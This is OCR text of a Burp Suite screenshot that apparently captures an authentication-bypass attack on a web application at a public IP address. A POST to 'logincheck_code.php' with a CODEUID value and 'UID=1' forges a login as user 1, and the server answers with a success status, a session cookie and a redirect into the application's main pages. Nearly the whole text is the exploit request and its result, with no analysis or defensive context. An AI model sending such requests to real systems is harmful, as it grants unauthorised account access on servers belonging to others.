 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://47.105.113.201 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST //logincheck_code.php HTTP/1.1
2 Host: 47.105.113.201
3 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; Media
Center PC 5.0; .NET CLR 3.0.04506)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 52
8 Content-Type: application/x-www-form-urlencoded
9
10 CODEUID={2936190D-399D-8070-D591-6818FCE64BA1}&UID=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 22 Dec 2022 15:50:51 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=gchtpf01elukm1gm8r4cnqm8j0; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
10 Pragma: no-cache
11 Content-Length: 55
12
13 {"status":1,"msg":"","url":"general\/index.php?isIE=0"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 10
Done 426 bytes | 184 millis